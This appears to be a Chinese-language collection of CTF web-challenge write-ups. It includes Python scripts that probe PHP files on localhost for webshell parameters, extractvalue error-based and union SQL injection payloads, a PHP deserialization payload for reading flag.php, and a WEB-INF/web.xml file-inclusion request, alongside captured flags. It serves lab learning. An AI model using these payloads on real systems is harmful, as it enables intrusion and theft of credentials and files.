import os
import re
import requests
filenames = os.listdir(‘D:/phpStudy/PHPTutorial/WWW/src/‘)
pattern = re.compile(r"\$_[GEPOST]{3,4}\[.*\]")
for name in filenames:
print(name)
with open(‘D:/phpStudy/PHPTutorial/WWW/src/‘+name,‘r‘) as f:
data = f.read()
result = list(set(pattern.findall(data)))
for ret in result:
try:
command = ‘echo "got it"‘
flag = ‘got it‘
# command = ‘phpinfo();‘
# flag = ‘phpinfo‘
if ‘GET‘ in ret:
passwd = re.findall(r"‘(.*)‘",ret)[0]
r = requests.get(url=‘http://127.0.0.1//src/‘ + name + ‘?‘ + passwd + ‘=‘+ command)
if "got it" in r.text:
print(‘backdoor file is: ‘ + name)
print(‘GET: ‘ + passwd)
elif ‘POST‘ in ret:
passwd = re.findall(r"‘(.*)‘",ret)[0]
r = requests.post(url=‘http://127.0.0.1//src/‘ + name,data={passwd:command})
if "got it" in r.text:
print(‘backdoor file is: ‘ + name)
print(‘POST: ‘ + passwd)
except : pass
import os
import requests
from multiprocessing import Pool
path = "D:/phpStudy/PHPTutorial/WWW/src/"
files = os.listdir(path)
url = "http://localhost/src/"
def extract(f):
gets = []
with open(path+f, ‘r‘) as f:
lines = f.readlines()
lines = [i.strip() for i in lines]
for line in lines:
if line.find("$_GET[‘") > 0:
start_pos = line.find("$_GET[‘") + len("$_GET[‘")
end_pos = line.find("‘", start_pos)
gets.append(line[start_pos:end_pos])
return gets
def exp(start, end):
for i in range(start, end):
filename = files[i]
gets = extract(filename)

print ("try: %s" % filename)
for get in gets:
new_url = "%s%s?%s=%s" % (url, filename, get, ‘echo "got it"‘)
r = requests.get(new_url)
if ‘got it‘ in r.content:
print (new_url)
break
def main():
pool = Pool(processes=15)
for i in range(0, len(files), len(files)/15):
pool.apply_async(exp, (i, +len(files)/15,))
pool.close()
pool.join()
if __name__ == "__main__":
main()

flag{1931fe87-4301-4a9e-a3db-90ac8f9c70a5}


/check.php?username=admin&password=admin%27^extractvalue(1,concat(0x7e,(select(left(password,30))from(geek.H4rDsq1))))%23


/check.php?username=admin&password=admin%27^extractvalue(1,concat(0x7e,(select(right(password,30))from(geek.H4rDsq1))))%23


flag{8d4f2e6b-08c7-4270-bb70-60ba1d725ddb}








尝试union联合注入,user=‘ union select 1,2,3 #不报错,user=‘ union select 1,2,3,4 #报错了当查询的数据不存在的时候,联合查询就会构造一个虚拟的数据。
payload:name=1‘ union select 0,‘admin‘,‘81dc9bdb52d04dc20036dbd8313ed055‘%23&pw=1234

flag{de342396-0e61-49cf-8039-58d374d72113}
if(isset($_GET{‘str‘})) {
$str = (string)$_GET[‘str‘];
if(is_valid($str)) {
$obj = unserialize($str);
}
}
首先这一部分:最重要的GET传值嘛,先接收$str然后用is_valid函数判断,检测通过就反序列化,直接搞一波
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125)) //是 chr() 函数(对于8位的ASCII字符串)或 unichr() 函数(对于Unicode对象)的配对函数
return false;
return true;
}
上一段就是上面提到的is_valid判断函数,可以看到传入的值ascll码要求在32到125之间,不然就会报错
private function read() {
$res = "";
if(isset($this->filename)) {
$res = file_get_contents($this->filename);
}
return $res;
}
读取文件函数,在我看来就是暗示filename=flag.php
public function process() {
if($this->op == "1") {
$this->write();
} else if($this->op == "2") {
$res = $this->read();
$this->output($res);
} else {
$this->output("Bad Hacker!");
}
}
如果op=2那么调用read函数读取,并且在output()函数里面输出
private function output($s) {
echo "[Result]: <br>";
echo $s;
}
输出函数
function __destruct() {
if($this->op === "2")
$this->op = "1";
$this->content = "";
$this->process();
}
如果op=2强制变为1,所以可以构建payload
<?php
class FileHandler{
public $op=2; //这里不能加单引号,会报错
public $filename = ‘flag.php‘;
public $content;
}
echo serialize(new FileHandler);

flag{230a1906-3900-4ad4-bd57-cdd4cd1d25f8}
这种形式有经验的都会换下请求方式,结果就可以了,初步推测此处的利用包含漏洞找flag文件。
首先报错是tomcat,包含下tomcat的web,xml试试,结果真的可以
hxxp://127.0.0.1/Downfile?filename=WEB-INF/web.xml
 、
、


